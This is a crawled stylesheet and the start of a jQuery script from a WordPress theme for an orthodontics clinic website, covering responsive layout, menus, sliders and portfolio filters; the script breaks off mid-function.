.drop_down3 .second ul li > a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.have_sub:hover,
.second a.no_sub:hover,
.drop_down2 .second ul li:hover > a,
.drop_down3 .second ul li:hover > a{
color:  !important;
}
.move_down .second .mc hr{
background-color:  !important;
}
.second a.sub,
.second ul li.sub ul li a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.sub:hover,
.second ul li.sub ul li a:hover{
color:  !important;
}
h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
h2,
h2 a,
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.slide .text .toplabel{
color: ;
}
h3,
h3 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
blockquote p{
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h4{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h5{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.breadcrumbs{
color: #bdbdbd;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h6{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
p{
margin: px 0px;
}
.slide .text h2{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text .toplabel{
color: ;
font-style: normal; 
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text p{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: ;
font-weight: ;
}
a,
.filter span,
.filter a,
p a,
.portfolio_detail .info h6 a,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #bdbdbd;
font-style: normal;
font-weight: ;
text-decoration: ;
}
a:hover,
.filter a:hover,
p a:hover,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
aside .widget a:hover,
.footer_top li a:hover,
.latest_post h3 a:hover,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,{
color: #00b9f2;
text-decoration: ;
}
.title{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/uploads/2013/04/header2.jpg);
background-repeat: no-repeat;
background-attachment: fixed;
background-position: center 0px;
}
.title h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.separator{
height: px;
margin-top: px;
margin-bottom: px;
background-color: ;
}
.separator_small{
height: px;
width: px;
margin-top: px;
margin-bottom: px;
}
.button, input[type="submit"],
input[type="password"]{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
background-color: ;
border-color: ;
}
.button:hover,
.button.dark:hover,
input[type='submit']:hover{
color:  !important;
}
.message{
background-color: ;
}
.message p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}@media only screen and (min-width: 1160px){
.casos_as{float:right; margin-right:3px;}
.casos_as2{float:right; margin-right:1px;}
}
@media only screen and (min-width: 934px) and (max-width:1160px) {
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 926px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.drop_down3 .second .inner2,
.drop_down3 .second,
.full_width .parallax_content{
width: 846px;			
}
nav.main_menu ul li a{
padding: 0px 8px;
}
nav.main_menu2 ul li a {
font-size:12px;
letter-spacing:-1px;
}
.drop_down3 .second div.mc{
width: 196px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 209px !important;
margin-right: 3px !important;
}
.slider_small.turn_off ul{
margin-right: -3px;
}
.slider_small.turn_off ul li{
width: 209px;
padding-right: 3px;
}
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 861px;
}
.portfolio_holder_v2 article {
width: 420.5px;
}
.portfolio_holder_v3 article {
width: 282px;
}
.portfolio_holder_v4 article {
width: 210.2px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat2.png);
}
.tabs .tabs-nav li a {
font-size: 14px;
padding: 0px 17px;
}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%; height: 178px;}
.fotocasos4{ height:235px;}
.banda22d{padding-top: 13px;}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.casos_as{float:right; margin-right:6px;}
.casos_as2{float:right; margin-right:3px;}
.banda22e{
padding-top: 13px;
}
}
@media only screen and (min-width: 500px) and (max-width: 934px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container{
width: 420px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 380px;
padding: 0px 20px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 20px;
padding: 0px !important;			
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 380px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 380px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder .bx-wrapper .bx-viewport ul li{
width: 340px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.tabs .tabs-nav li a{
font-size: 14px;
padding: 0px 12px;
}
.price_table{
width: 49%;
margin: 0px 0px 30px 0px;
padding: 0px 1% 0px 0px;
}
.price_in_table .value{
font-size: 18px
}
.price_in_table .price{
font-size: 50px;
}
.price_tables .mark{
font-size: 18px;
}
.price_table_inner ul li{
padding: 20px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 380px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article {
width: 380px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 212px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 60px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos_textos{
position:relative;
float:left;
width:40%;
left: 23px;
}
#cuadro_nos{
margin-bottom:53px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat3.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
.tp-button {
background-position:right 5px top 6px;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
position:relative;
top: 34px;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
right: 0px;
width:380px;
margin: -165px 15px 0px 0px;
text-align:center;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
width:380px;
text-align:center;
margin: -165px 0px 0px 15px;
}
.titulo_izquierda2{
font-size:28px;
left:50%;
margin: -114px 0px 0px -156px;
}
.titulo_logo{margin: -177px 0px 0px 99px;}
.fotocasos2{width:43%;}
.fotocasos3{ width:7%;height: 167px;}
.fotocasos4{ height:223px;}
.banda22d{padding-top: 11px;}
.logo_as{
right: 91px;
}
.logo_as2{ right:84px;  top:-197px;}
h1{font-size:20px; margin-top:115px;}
.banda_asistente{ background-image:none; background-color:#fff; height:160px;}
.flechita{
margin: 0px 0px 0px 45px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
#botoncita{ margin:-80px 28px 0px 0px}
.cita_home{margin: -49px -45px 0px 0px !important;}
.casos_as{margin-left:-1px;}
.casos_as2{margin-left:-1px;}
.idioma_as{
left:0 !important;
margin-left:-110px;}
.banda22e{
padding-top: 11px;
}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 500px){
body.boxed .wrapper,
body.boxed .container,
body.boxed .revolution_slider,
body.boxed .footer_first_outer,
body.boxed .header_top_fixed,
.container
{
width: 300px;
}
body.boxed .container_inner,
body.boxed .footer_inner,
.container_inner,
.header_top_inner,
.footer_first_outer .footer_inner,
.full_width .parallax_content{
width: 280px;
padding: 0px 10px;			
}
.container_inner{
text-align:center !important}
.full_width .parallax_content{
padding: 0px;
}
header .container_inner{
margin: 0px 10px;
padding: 0px !important;	
}
header{
position: relative !important;
}
.admin-bar header{
top: 0px !important;
}
.logo{
position: relative;
top: 0px;
padding: 20px 0;
}
.logo a{
margin: 0px !important;
}
.logo img {
height: auto !important;
}
.content{
padding: 0px !important;
}
.main_nav{
display: none !important;
}
.selectnav{
display: block;
margin: 0px 0px 26px;
}
.slider_small_holder ul li{
width: 280px !important;
margin-right: 0px !important;
}
.slider_small.turn_off ul{
margin-right: 0px;
}
.slider_small.turn_off ul li{
width: 280px;
padding-right: 0px;
margin-bottom: 30px;
}
.bx-prev{
left: -38px;
}
.bx-next{
right: -38px;
}
.boxed .parallax .slider_small_holder ul li{
width: 220px !important;
}
.two_columns_50_50 .column1, .two_columns_50_50 .column2,
.three_columns .column1, .three_columns .column2, .three_columns .column3,
.two_columns_66_33 .column1, .two_columns_66_33 .column2,
.two_columns_33_66 .column1, .two_columns_33_66 .column2,
.two_columns_75_25 .column1, .two_columns_75_25 .column2,
.two_columns_25_75 .column1, .two_columns_25_75 .column2,
.four_columns .column1, .four_columns .column2, .four_columns .column3, .four_columns .column4{
width: 100%;
}
.two_columns_50_50 .column1 .column_inner, .two_columns_50_50 .column2 .column_inner,
.three_columns .column1 .column_inner, .three_columns .column2 .column_inner, .three_columns .column3 .column_inner,
.two_columns_66_33 .column1 .column_inner, .two_columns_66_33 .column2 .column_inner,
.two_columns_33_66 .column1 .column_inner, .two_columns_33_66 .column2 .column_inner,
.two_columns_75_25 .column1 .column_inner, .two_columns_75_25 .column2 .column_inner,
.two_columns_25_75 .column1 .column_inner, .two_columns_25_75 .column2 .column_inner,
.four_columns .column1 .column_inner, .four_columns .column2 .column_inner, .four_columns .column3 .column_inner, .four_columns .column4 .column_inner{
padding: 0px;
}
.button_holder ul{
width: 100%;
margin: 0px 0px 30px 0px;
}
.footer_bottom .right{
float: left;
}
.price_table{
width: 100%;
margin: 0px 0px 30px 0px;
}
.posts_holder3 article, .posts_holder3.posts_holder3_v2 article {
width: 100%;
float: none;
}
.portfolio_holder_v1,
.portfolio_holder_v2, 
.portfolio_holder_v3,
.portfolio_holder_v4{
width: 280px;
}
.portfolio_holder_v1 article,
.portfolio_holder_v2 article,
.portfolio_holder_v3 article,
.portfolio_holder_v4 article{
width: 280px;
margin: 0px 0px 5px 0px;
}
.portfolio_holder.portfolio_holder_v1 article{
max-height: 156px;
}
.portfolio_holder.portfolio_holder_v1 article h2{
margin-top: 10px;
}
.latest_post{
margin: 0px;
}
.latest_post li{
width: 100%;
padding: 0px;
}
.latest_post li .post_image a{
display: block;
}
.latest_post li .post_image a img{
width: 100%;
}
.breadcrumbs{
display:none;
}
.parallax section {
height: auto !important;
min-height: 175px;
}
.casos {
width: 200px;
height: 380px;
margin-left:10%;
}
.casos_textos {
position: relative;
float: left;
width: 83%;
left: 18px;
margin-top: -10px;
}
.casos_caja{
height: 90%;
}
#cuadro_nos{
max-height:151px !important;
}
.banda23{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat4.png);
}
.titulo_home{
margin: -70px 0px 0px 0px;
font-size: 18px;
width: 140px;
display:block;
}
#botoncita {
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab.png) no-repeat !important;
margin: -51px -118px 0px 0px;
padding: 0px 0px 0px 30px !important;
line-height: 52px !important;
font-size: 13px;
}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_citab2.png) no-repeat !important;
}
.tp-button {
background-position:right 5px top 6px;
padding: 7px 57px 11px 18px !important;
font-size:13px !important;
}
.tp-button.darkgrey, .tp-button.grey, .tp-button:hover.darkgrey, .tp-button:hover.grey, .purchase.darkgrey, .purchase:hover.darkgrey {
padding: 5px 36px 7px 10px;
}
.fullwidthbanner-container .fullwidthabanner {
height: 0 !important;
}
.titulo_derecha{
text-shadow: 0px 0px 16px #000;
text-align:center;
margin: -165px -10px 0px 0px;
font-size: 30px;
width: 346px;
width:100%;
}
.titulo_izquierda{
text-shadow: 0px 0px 16px #000;
text-align:center;
font-size:30px;
margin: -165px -5px 0px 0px;
width:100%;
}
.fotocasos2{width:44%;}
.fotocasos3{height: 118px; width:9%; margin-right:2px;}
.fotocasos4{ height:155px; margin-left:0}
.fotocasos{ width:29%;}
.banda22d{ font-size:15px; padding-top:11px; padding-left:10px; padding-top:15px; }
h1{ font-size:18px; margin-top:104px;}
.logo_as{
right: 33px;
}
.logo_as2{ right:38px; top:-190px;
}
.banda_asistente{ background-image:none;  background-color:#fff; height:160px;}
.titulo_izquierda2{
font-size:25px;
left:50%;
margin: -114px 0px 0px -146px;
}
.titulo_logo{margin: -177px 0px 0px 30px;}
.tabs .tab-content {
padding: 15px 30px 35px 30px;
min-height: 197px;
height: 408px;
}
.flechita{
margin: 0px 0px 0px 45px;
}
.cita_interior{
margin:-58px 79px 50px 0px;
}
.banda22{
font-size:16px;
height:52px;
}
.map{
text-align:center;
float:none;
width: auto;
height: 235px;}
.map2{
text-align:center;
float:none;
width: auto;
height: 235px;
margin-left:0;}
.tmap{
float:none;
width:auto;
text-align:center;
}
.tmap2{
float:none;
width:auto;
text-align:center;
}
.vertical{
margin-top: 39px;
}
.banda22b{
font-size: 15px;
}
.banda22c{
font-size: 15px;
}
.casos_as{margin-left:-2px;}
.casos_as2{margin-left:-2px;}
.cita2{
position:absolute;
right:50%;
margin: -34px -181px 0px 0px !important;}
.nuevofooter{
height: 70px;
}
.idioma_as{
bottom:0;}
.img_as{
float:none;
margin: -3px 54px 10px 10px;
max-width:0  }
.content_as{
display:block;
margin-left: -20px;}
.banda22e{padding-top: 15px;
padding-left: 11px;
font-size: 16px;}
.asistente_texto1{
font-size:14px;
}
}
@media only screen and (max-width: 934px){
.columna-responsive-entrada{width:100% !important;}
.imagen-columna-responsive-entrada{float: none !important;}
}@media only screen and (min-width: 500px) and (max-width: 934px){	.parallax section{		min-height: px;	}}@media only screen and (max-width: 500px){	.parallax section{		min-height: px;	}}.qtrans_language_chooser li {
float: left; margin-right: 1em; }
.qtrans_language_chooser li:last-child { margin-right: 0; padding-right: 0 !important; }
.footer_top .qtrans_language_chooser { float: right; margin: 0 }
.footer_top .qtrans_widget_end { clear: both; }
.posts_holder article .text-full { width: 100%; }
.posts_holder article .text-full .text_inner {
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.wpcf7-form-control-wrap input[type="radio"] {
width: auto; margin-right: 1em; margin-left: 1em; height: auto; }
.titulo_izquierda.azul { color: #00475d !important; }
.titulo_izquierda.azul h1 { color: #00475d !important; display: inline; font-size: 38px; font-style: italic; }
.banda22 h2 {  display: inline; color: white; font-size: 18px; };

--- FILE ---
content_type: text/javascript
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/js/default.js?ver=5.3.2
body_size: 5332
content:
var $j = jQuery.noConflict();

var size1 = true;
var size2 = true;
var size3 = true;
var size4 = true;
var size1_width = 1160;
var size2_width = 934;
var size3_width = 500;

$j(document).ready(function() {
		
	initSmallSlider();

	initFlexSlider();

	dropDownMenu();

	dropDownMenu2();

	dropDownMenu3();

	initAccordion();

	initProgressBars();

	initTabs();

	initTestimonials();

	initMessages();

	selectMenu();

	placeholderReplace();
	
	initParallax(parallax_speed);
	
	parallaxPager();
		
	viewPort();
	
	backButtonInterval();
	backToTop();
	
	fitVideo();
	
	filterMenu();
	
	initCounter();
});

$j(window).load(function(){
	setContentTopPadding();
	initPortfolioSingleInfo();
	initPortfolioList();
	initPortfolioFilter();
	checkSizes();
	
	
	$j('.logo a').css('visibility','visible');
	smallSliderArraowsPosition();
	
	logo_height = $j('.logo img').height();
	var scroll = $j(window).scrollTop();
	setLogoHeightOnLoad();
	centerLogoVertical();
	$j('.flexslider, .slider_small, .portfolio_outer').css('visibility','visible');
	
});

$j(window).scroll(function() {
	var scroll = $j(window).scrollTop();
	$j('header.header_top_fixed .header_top_outer').css('height',31 - scroll);
	
	if($j('.centered_logo').length == 0){
		headerSize(scroll);
		centerLogoVertical();
	}
});

$j(window).resize(function(){
	checkSizes();
	smallSliderArraowsPosition();
});

function checkSizes(){
	$width = $j(window).width();
	if($width > size1_width && size1 == true){
		size2 = true;
		size3 = true;
		size4 = true;
		size1 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size1_width && size2 == true){
		size1 = true;
		size3 = true;
		size4 = true;
		size2 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	
	if($width < size2_width && size3 == true){
		size1 = true;
		size2 = true;
		size4 = true;
		size3 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
	
	if($width < size3_width && size4 == true){
		size1 = true;
		size2 = true;
		size3 = true;
		size4 = false;
		$j('.portfolio_holder').isotope('reLayout');
	}
}

function centerLogoVertical(){
	$j('.logo a').css('margin-top',-$j('.logo a img').height()/2);
}

function setContentTopPadding(){
	if($j('header').hasClass('header_top_fixed')){
		$j('.content').css('padding-top',$j('header').height()-4); // 4 is height og header shadow
	}
}

function initSmallSlider(){
	$j('.slider_small.turn_on ul').bxSlider({
		pager: false,
		minSlides: 1,
		maxSlides: 4,
		slideWidth: 246,
		slideMargin: 20,
		moveSlides: 1,
		infiniteLoop: true
	});
}

function dropDownMenu(){
	var menu_items = $j('.drop_down > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
			
			var ul_items = $j(this).find('ul').length;
			if(ul_items <= 4){
				var widthSizeUl = ul_items * 200; //200 is width of one column of second menu
			} else {
				var widthSizeUl = 4 * 200;
			}

			var margin_left = -1/2 * (widthSizeUl + 50) + 1/2 * $j(menu_items[i]).width();
			
			$j(menu_items[i]).find('.inner2').css('width', widthSizeUl);
			$j(menu_items[i]).find('.second').css('margin-left', margin_left);


			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			$j(menu_items[i]).find('.second').css({'visibility': 'visible'});

			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'display': 'block', 'margin-top': '50px'});
				$j(menu_items[i]).find('.second').stop().fadeIn().animate({'height': $j(menu_items[i]).data('original_height'), 'margin-top': '0px'}, 200, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					$j(menu_items[i]).find('.second').css('visibility', 'visible');						
				});
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').css('display' , 'none').stop().animate(300 , function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}
	});
}

function dropDownMenu2(){
	var menu_items = $j('.drop_down2 > ul > li');

	menu_items.each( function(i) {
		if ($j(menu_items[i]).find('.second').length > 0) {
		
			$j(menu_items[i]).data('original_height', $j(menu_items[i]).find('.second').height() + 'px');
			$j(menu_items[i]).find('.second').hide();
			
			var size = $j(menu_items[i]).find('ul > li').size()*10 + 100;
			$j(menu_items[i]).mouseenter(function(){
				$j(menu_items[i]).find('.second').css({'visibility': 'visible','height': '0px', 'opacity': '0'});
				$j(menu_items[i]).find('.second').css('display', 'block');
				$j(menu_items[i]).find('.second').stop().animate({'height': $j(menu_items[i]).data('original_height'),opacity:1}, size, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'visible');
					
				});
				dropDownMenu2ThirdLevel();
			}).mouseleave( function(){
				$j(menu_items[i]).find('.second').stop().animate({'height': '0px'},0, function() {
					$j(menu_items[i]).find('.second').css('overflow', 'hidden');
					$j(menu_items[i]).find('.second').css('visivility', 'hidden');
					
				});
			});
		}

	});
}

function dropDownMenu2ThirdLevel(){
	var menu_items2 = $j('.drop_down2 ul li > .second > .inner > .inner2 > ul > li');
	menu_items2.each( function(i) {
		if ($j(menu_items2[i]).find('ul').length > 0) {
			var sum=0;
			$j(menu_items2[i]).find('ul li').each( function(){ sum+=$j(this).height();});
			
			$j(menu_items2[i]).data('original_height', sum + 'px');
			
			var size2 = $j(menu_items2[i]).find('ul > li').size()*10 + 100;
			$j(menu_items2[i]).mouseenter(function(){
				$j(menu_items2[i]).find('ul').css({'visibility': 'visible','height': '0px', 'opacity':'0'});
				$j(menu_items2[i]).find('ul').css('display', 'block');
				$j(menu_items2[i]).find('ul').css('padding', '10px 0');
				$j(menu_items2[i]).find('ul').stop().animate({'height': $j(menu_items2[i]).data('original_height'),opacity:1}, size2, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'visible');
				});
			}).mouseleave(function(){
				$j(menu_items2[i]).find('ul').stop().animate({'height': '0px'},0, function() {
					$j(menu_items2[i]).find('ul').css('overflow', 'hidden');
					$j(menu_items2[i]).find('ul').css('padding', '0');
					$j(menu_items2[i]).find('.second').css('visivility', 'hidden');
				});
			});
		}

	});
}

function dropDownMenu3(){
	$j('.drop_down3 > ul > li').each(function(){
		
		var height = $j(this).find('.second').height();
		var header_height = $j('header').height();		

		$j(this).mouseenter(function(){
			$j(this).find('.second').height(0);
			$j(this).find('.second').css('visibility','visible');
			$j(this).find('.second').css('z-index','100');
			$j(this).find('.second').stop().animate({height:height},400);
		}).mouseleave(function(){
			$j(this).find('.second').css('z-index','90');
			$j(this).find('.second').stop().animate({height:0},400,function(){
				$j(this).css('visibility','hidden');
				$j(this).height(0);
			});
		});	
	});
}

function initAccordion(){
	$j( ".accordion2" ).accordion({
		animate: "swing",
		collapsible: true,
		icons: "",
		heightStyle: "content"
	});
	
	$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset")
	.find("h3")
	.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom")
	.hover(function() { $j(this).toggleClass("ui-state-hover"); })
	.click(function() {
	$j(this)
		.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom")
		.next().toggleClass("ui-accordion-content-active").slideToggle(200);
		return false;
	})
	.next()
	.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom")
	.hide(); 
}

function initProgressBars(){
	$j('.progress_bars').each(function() {
		$j(this).appear(function() {
			$j(this).find('.progress_bar').each(function() {
				var percentage = $j(this).find('.progress_content').data('percentage');
				$j(this).find('.progress_content').css('width', '0%');
				$j(this).find('.progress_number').css('width', '0%');
				$j(this).find('.progress_content').animate({
					width: percentage+'%'
				}, 2000);
				$j(this).find('.progress_number').html(percentage+'%');
				$j(this).find('.progress_number').animate({width: 48+'px'}, 1400);
			});
		});
	});
	
}

function initTabs(){

	var $tabsNav = $j('.tabs-nav'),
	$tabsNavLis = $tabsNav.children('li'),
	$tabContent = $j('.tab-content');
	$tabsNav.each(function() {
		var $this = $j(this);
		$this.next().children('.tab-content').stop(true,true).hide().first().show();
		$this.children('li').first().addClass('active').stop(true,true).show();
	});
	$tabsNavLis.on('click', function(e) {
		var $this = $j(this);
		$this.siblings().removeClass('active').end().addClass('active');
		$this.parent().next().children('.tab-content').stop(true,true).hide().siblings( $this.find('a').attr('href') ).fadeIn();
		e.preventDefault();
	}); 
}

function initTestimonials(){
	$j('.testimonials').bxSlider({
	  auto: true,
	  controls: false,
	  mode: 'fade',
	  pager: false
	});		
}

function initMessages(){
	$j('.message').each(function(){
		$j(this).find('.close').click(function(e){
			e.preventDefault();
			$j(this).parent().fadeOut(500);
		});
	});
}

var $scrollHeight;
function initPortfolioSingleInfo(){
	var $sidebar   = $j(".portfolio_single_follow");
	if($j(".portfolio_single_follow").length > 0){
	
		offset = $sidebar.offset();
		$scrollHeight = $j(".portfolio_container").height();
		$scrollOffset = $j(".portfolio_container").offset();
		$window = $j(window);
		
		if($j('.header_top_fixed').length > 0){
			
			$menuLineHeight = parseInt($j('.main_nav > ul > li > a').css('line-height'), 10);
			$topPadding = $menuLineHeight + 31 + 3; // 31 is height of top menu and 3 is height of hover line on main menu
			
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() + $menuLineHeight + 3 > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}else{
			$topPadding = 15;
			$window.scroll(function() {
				if($window.width() > 960){

					if ($window.scrollTop() > offset.top) {
						if ($window.scrollTop() + $topPadding + $sidebar.height() + 24 < $scrollOffset.top + $scrollHeight) {
							$sidebar.stop().animate({
								marginTop: $window.scrollTop() - offset.top + $topPadding
							});
						} else {
							$sidebar.stop().animate({
								marginTop: $scrollHeight - $sidebar.height() - 24
							});
						}
					} else {
						$sidebar.stop().animate({
							marginTop: 0
						});
					}		
				}else{
					$sidebar.css('margin-top',0);
				}
				
			});
		}
		
		
	}
}

function initPortfolioList(){
	
	$j('.portfolio_holder').isotope({
		itemSelector: '.element',
		animationEngine : 'jquery',
		animationOptions: {
			duration: 250,
			easing: 'linear',
			queue: false
		}
	});

}

function initPortfolioFilter(){
	$j('.filter a:first').addClass('current');
	$j('.filter a').click(function(){
		var selector = $j(this).attr('data-filter');
		$j('.portfolio_holder').isotope({ filter: selector });
		
		$j(".filter a").removeClass("current");
		$j(this).addClass("current");
		
		return false;
	});
}

function selectMenu(){
	var $menu_select = $j("<div class='select'><ul></ul></div>");
	$j("<span>&nbsp;</span>").prependTo($menu_select);
	$menu_select.appendTo(".selectnav");
	
	if($j(".main_nav").hasClass('drop_down')){
		$j(".main_nav ul li a").each(function(){
			var menu_url = $j(this).attr("href");
			var menu_text = $j(this).text();
			if ($j(this).parents("ul").length == 2) { menu_text = "&nbsp;&nbsp;&nbsp;" + menu_text; }
			if ($j(this).parents("li").length == 2) {
				if (!$j(this).parents("li").hasClass('sl')) { menu_text = "&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;" + menu_text; }
			}
			
			var li = $j("<li />");
			var link = $j("<a />", {"href": menu_url, "html": menu_text}).appendTo(li);
